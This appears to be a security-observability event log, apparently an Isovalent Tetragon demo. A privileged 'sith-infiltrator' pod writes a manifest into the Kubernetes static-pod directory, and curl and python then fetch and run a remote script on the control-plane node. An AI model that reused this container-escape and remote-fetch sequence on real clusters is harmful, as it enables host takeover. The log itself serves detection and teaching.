 Cloud Native Metadata
📬 open default/sith-infiltrator /usr/bin/bash /etc/kubernetes/manifests/hack-latest.yaml 🛑 CAP_SYS_ADMIN
📪 close default/sith-infiltrator /usr/bin/bash /etc/kubernetes/manifests/hack-latest.yaml 🛑 CAP_SYS_ADMIN
🚀 process default/sith-infiltrator /usr/bin/cat 🛑 CAP_SYS_ADMIN
📬 open default/sith-infiltrator /usr/bin/cat /etc/ld.so.cache 🛑 CAP_SYS_ADMIN
📪 close default/sith-infiltrator /usr/bin/cat /etc/ld.so.cache 🛑 CAP_SYS_ADMIN
📬 open default/sith-infiltrator /usr/bin/cat /usr/lib/x86_64-linux-gnu/libc.so.6 🛑 CAP_SYS_ADMIN
📪 close default/sith-infiltrator /usr/bin/cat /usr/lib/x86_64-linux-gnu/libc.so.6 🛑 CAP_SYS_ADMIN
💥 exit default/sith-infiltrator /usr/bin/cat 0 🛑 CAP_SYS_ADMIN
🚀 process kind-control-plane /usr/bin/python 🛑 CAP_SYS_ADMIN
🚀 process kind-control-plane /usr/bin/curl https://raw.githubusercontent.com/realpython/python-
scripts/master/scripts/18_zipper.py 🛑 CAP_SYS_ADMIN
🔌 connect kind-control-plane /usr/bin/curl tcp 10.244.0.5:3745 -> 185.199.108.133:443 🛑 CAP_SYS_ADMIN
🧹 close kind-control-plane /usr/bin/curl tcp 10.244.0.5:3745 -> 185.199.108.133:443 🛑 CAP_SYS_ADMIN
💥 exit kind-control-plane /usr/bin/curl https://raw.githubusercontent.com/realpython/python-
scripts/master/scripts/18_zipper.py 0 🛑 CAP_SYS_ADMIN
💥 exit kind-control-plane /usr/bin/python 0 🛑 CAP_SYS_ADMIN
ISOVALENT